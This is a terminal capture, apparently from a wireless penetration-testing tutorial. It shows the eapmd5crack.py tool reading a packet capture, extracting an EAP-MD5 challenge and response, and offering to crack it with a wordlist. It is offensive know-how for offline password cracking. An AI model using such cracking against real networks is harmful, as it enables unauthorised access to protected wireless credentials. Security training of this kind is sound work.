 root@bt:~/WiFi/EAP-MD5# /pentest/wireless/NewTools/eapmd5crack.py EAP-MD5-Cracking darkc0de.lst -v
/pentest/wireless/NewTools/eapmd5crack.py:6: DeprecationWarning: the md5 module is deprecated; use hashlib instead
import md5, sys, time, logging
[-] Reading capture...
[-] Searching for EAP-MD5 authentication exchange...
[-] EAP authentication exchange found.
[-] Message ID: 102
[-] Challenge: eac38cccc97fd9ce8f55e24a3cc583bd
[-] EAP authentication exchange found.
[-] Message ID: 102
[-] Challenge: eac38cccc97fd9ce8f55e24a3cc583bd
[-] Needed Response: 851af237140831f05b6f7d7af07501a6
Would you like to crack this exchange? [Y/n]: